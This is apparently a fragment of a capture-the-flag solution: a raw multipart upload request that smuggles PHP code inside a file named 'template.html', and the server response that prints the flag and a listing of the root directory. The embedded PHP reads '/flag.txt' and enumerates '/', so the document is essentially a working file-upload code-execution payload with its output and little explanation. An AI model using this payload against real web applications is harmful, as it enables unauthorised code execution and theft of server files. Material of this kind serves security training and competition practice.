 ------WebKitFormBoundaryu7602gI87iXDSabK
Content-Disposition: form-data; name="token"
------WebKitFormBoundaryu7602gI87iXDSabK
Content-Disposition: form-data; name="author"
xxx
------WebKitFormBoundaryu7602gI87iXDSabK
Content-Disposition: form-data; name="upload"; filename="template.html"
Content-Type: text/html
<html>
<body>
Hello, world!
<?php
// Attempt to read flag.txt
echo file_get_contents('/flag.txt');
// List the contents of a directory
$dir = '/';
$files = scandir($dir);
foreach ($files as $file) {
echo $file . "<br>";
}
?>
</body>
</html>
------WebKitFormBoundaryu7602gI87iXDSabK--
39
40 <html>
41 <body>
42 Hello, world!
43 p4{I_hope_this_challenge_was_based}.<br>
..<br>
.dockerenv<br>
bin<br>
boot<br>
dev<br>
etc<br>
flag.txt<br>
home<br>
lib<br>
lib64<br>
media<br>
mnt<br>
opt<br>
proc<br>
root<br>
run<br>
sbin<br>
srv<br>
sys<br>
tmp<br>
usr<br>
var<br>
</body>
44 </html>
HTML template authored by xxx
45 <main class="container">
46 <div class="row row-cols-1 row-cols-md-2 mb-3 text-center">